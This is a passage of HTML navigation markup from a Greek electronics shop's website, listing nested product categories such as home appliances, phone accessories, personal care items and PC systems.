		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
